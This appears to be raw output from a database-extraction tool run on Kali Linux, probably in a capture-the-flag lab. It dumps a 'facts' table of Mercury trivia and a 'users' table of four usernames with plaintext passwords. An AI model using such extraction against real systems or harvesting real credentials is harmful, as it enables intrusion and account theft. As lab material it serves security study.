 Database: mercury
Table: facts
[8 entries]
+----+--------------------------------------------------------------+
| id | fact                                                         |
+----+--------------------------------------------------------------+
| 1  | Mercury does not have any moons or rings.                    |
| 2  | Mercury is the smallest planet.                              |
| 3  | Mercury is the closest planet to the Sun.                    |
| 4  | Your weight on Mercury would be 38% of your weight on Earth. |
| 5  | A day on the surface of Mercury lasts 176 Earth days.        |
| 6  | A year on Mercury takes 88 Earth days.                       |
| 7  | It's not known who discovered Mercury.                       |
| 8  | A year on Mercury is just 88 days long.                      |
+----+--------------------------------------------------------------+
[12:25:30] [INFO] table 'mercury.facts' dumped to CSV file '/home/kali
[12:25:30] [INFO] fetching columns for table 'users' in database 'merc
[12:25:30] [INFO] fetching entries for table 'users' in database 'merc
Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username  |
+----+-------------------------------+-----------+
| 1  | johnny1987                    | john      |
| 2  | lovemykids111                 | laura     |
| 3  | lovemybeer111                 | sam       |
| 4  | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+